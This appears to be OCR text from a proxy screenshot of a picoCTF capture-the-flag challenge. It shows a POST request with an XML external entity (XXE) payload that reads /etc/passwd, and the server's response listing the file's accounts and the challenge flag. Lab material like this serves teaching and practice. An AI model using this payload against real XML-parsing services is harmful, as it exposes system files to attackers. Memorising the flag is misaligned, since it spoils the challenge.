 Request
Pretty Raw Hex \n
1 POST /data HTTP/1.1
2 Host: saturn.picoctf.net:56575
3 User-Agent: picobrowser
4 Accept: */*
5 Accept-Language: en-GB,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://saturn.picoctf.net:56575/
8 Content-Type: application/xml
9 Content-Length: 118
10 Origin: http://saturn.picoctf.net:56575
11 Connection: close
12
13 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [<!ENTITY xxe SYSTEM
"/etc/passwd"> ]> <data>
<ID>
&xxe;
</ID>
</data>
Response
Pretty Raw Hex Render \n
12 sync:x:4:65534:sync:/bin:/bin/sync
13 games:x:5:60:games:/usr/games:/usr/sbin/nologin
14 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
16 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
17 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
18 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
19 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
20 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
21 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
22 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
23 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
24 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
25 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
26 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
27 flask:x:999:999::/app:/bin/sh
28 picoctf:x:1001:picoCTF{XML_3xtern@l_3nt1t1ty_e79a75d4}
29